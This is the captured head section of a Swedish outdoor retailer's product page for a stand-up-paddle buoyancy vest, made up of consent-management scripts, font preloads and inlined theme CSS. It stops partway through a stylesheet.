

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baltic.se/produkt/sup-pro-flytvast/
body_size: 134951
content:
<!doctype html>
<html lang="sv-SE">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://baltic.se/xmlrpc.php">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#1b1b1b" />
    <meta name="msapplication-TileColor" content="#1b1b1b" />
    <script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="98d3abac-795e-4fd3-ba3c-346f88fef234"
							data-blockingmode="auto"
	></script>
<title>SUP PRO Flytväst &#x2d; Baltic</title><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n4&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n7&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n8&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n5&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&#038;primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}ol,ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--drawer-width:480px;--neg-drawer-width:calc(var(--drawer-width)*-1)}:where(.wc-block-mini-cart__badge){background-color:transparent;color:transparent}:where(.wp-block-woocommerce-mini-cart-contents){background:#fff}:where(div[data-block-name="woocommerce/legacy-template"]){margin-left:auto;margin-right:auto;max-width:1000px}:where(.products-block-post-template .wp-block-post)>*{margin-bottom:.75rem;margin-top:0}:where(.editor-styles-wrapper .products-block-post-template .wp-block-post)>*>*{margin-bottom:0;margin-top:0}:where(.wc-block-product-template .wc-block-product)>*{margin-bottom:.75rem;margin-top:0}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:23px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:37px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.wp-block-columns.is-layout-flex){gap:2em}.wpml-ls-flag{display:inline-block}span.price{display:block;margin:0 0 1.714285714rem}.popover{min-width:350px}.popover-header{display:table;width:100%;max-width:100%}.popover-body{padding:0}.popover-body table tbody td{background:#fff!important;vertical-align:middle}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem;color:#212529}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,th,tr{border-color:inherit;border-style:solid;border-width:0}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, .05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, .1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, .075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.loading{height:50px;position:relative}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:var(--wpr-bg-da07ed69-d60a-4837-8bf4-15e445f4bb81)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:var(--wpr-bg-bfd2fce2-a063-4d84-84cf-196d1f5d9a86) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:var(--wpr-bg-b59df270-0d5e-48f9-8543-e5aa8badc383)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:var(--wpr-bg-c009b71e-8bfa-4361-a9da-f2b48fae7eab) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu{transition:none;border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary:before{display:none}#mega-menu-wrap-primary{border-radius:0}#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus{outline:#109cde solid 3px;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary{visibility:visible;text-align:left;padding:0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-primary #mega-menu-primary p{margin-bottom:10px}#mega-menu-wrap-primary #mega-menu-primary img,#mega-menu-wrap-primary #mega-menu-primary input{max-width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:1450px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#000;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js 